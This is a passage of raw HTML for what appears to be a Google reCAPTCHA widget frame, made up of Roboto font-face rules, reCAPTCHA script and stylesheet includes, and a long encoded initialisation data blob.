  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UnaR0dXbhRo9bPbZ2do7ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UnaR0dXbhRo9bPbZ2do7ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UnaR0dXbhRo9bPbZ2do7ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcVsOJw7EzwqDDjQbCmsOVF8KlE8ObA0/DsS7CosOKw7zCnhQwecO0w6jCl8O2KGXDusOrwq4DwpjDlsObKMOSw6jCtsKXwqXCrMOCw6TCq8OHZMOSw6/Dr2VmIkHCg8Kpw5TDosOfGyY1C8K1Zkx8wq8ww6rDs8OWwrPCo3XCtVIDw6tlM8KaKMOAQMKLwoAAw7bDsWkaw7lMw4fChMKvw6o/w4xbwqbDj8KhWjg/wrRzPMKSVMOvdMOoUjTDnQc5SsOxwqDCtMO9wr0dwowYwrBtwpt+wrUhVUfDhjxZUinCp8Kaw5EjB8OHwroGw4nCiTbCtR5xw4nCuMOtwrk7w4c4GsOMwpsmNVNHQsKLSBzDlwjCp8OmwqBgwp1kwr3CqUjCsjY+TkA7IsO/[base64]/[base64]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[base64]/Co8KFCcO6wqRuEGLCucK2HMK2X8KGQ8O2ScOyKcKRw4jCh3pOw619f2MlwqNNwr4kL0cCNMKMMcOCw5XDmMKoIGvDrzAWUhbDsDrCiFHCiMKaasKxV2fCgFlwWcKbwo7Dj8OBw78yCGZiwpE/[base64]/[base64]/DhwBDQ8KawrjCsV7Cg8K+DXJUY8O9aMOjw4wxX8OUw5sHdyEew4Qtwp8uw6TCigbDqsODOGo/w5Edw7MHwr8fw6d7AMK7FsK4acORw5Mowo8ew6rDnzp4wqRNw5vCjibCnAANbD9AwoEqb8KlwrDDp8Oswr7Dh8OnwrYxwql/w4pBw48+w67Ct1rChMKcI8KxfldidcKvwoBqQsOmDxdWf8O/fATCikwzwqFQE8O5Kn3CphjCrMK+QcOYw6LDsSbDqy/DgyNiNMOuw7jCkElHTU7CnsK1asK2w6IswrVgw7/CmsOQClExNk10HMKjXsOWBsOpUsOxSxVHBiNMwqE/OMOATcOUaMK6wrPDpMOzw6MEwqnCvRoSw6krw4fCucKyecKvNE8ywq7ClzEuWXduTgwWw4VhdsOHw4vDmyXDuFPCv0sELcKYecKfwrrCj8KSfkHDnMOIYV7DmcKVOMOIAAYbOcORw4rDjsKKwrTChlDDmsOODcKlw4/DnMKdXcKKPsKow4tKTl0yw5TDh33CucKbHhTDk1/DqD13w5XCt29LIcOYwpTCgzbCsE85w41MwqXClW3DpBrDl1nCscKbLsOMwpJXfMOAKF3CpMOcw4PDuSgGJcKTwrLDpnfCiENrEcKiRHLDrsKWWgDCgC7DpMKOH8KgwoxXBi/[base64]/CuT4cRhFDB3FgRMOkFsOwccKjw4HCk8KZccOSw7ppwqdUw7k+Fy/ClBpDWQnCsU/CkcKzw5/DhXVRbcKkw7zCmcKiW8K0w6DCp0ptw5/ChXNaw5lpJ8KvLkfCrmMRacOQG8K9XsKbw5g3wrQrccOTw6DCq8OWW1vDgsKVw5/CmcK2w794wqwgcg0WwqfDvVAENMKISMKSXcORw7kidQPCvxRUHlddwonCrcKew4trCsK3Ai5gDCUhfcO1bxQ/AsOeC8O9LlpBHcKtw4HCisOMwqrCocKyehDDq8KFwprCoDMTw7x4wofDjhPDhXvDkMK0w4jCp11fVm1Xw4hPIAnDq0bCp2dGAWJtVMKWVcK9woXCm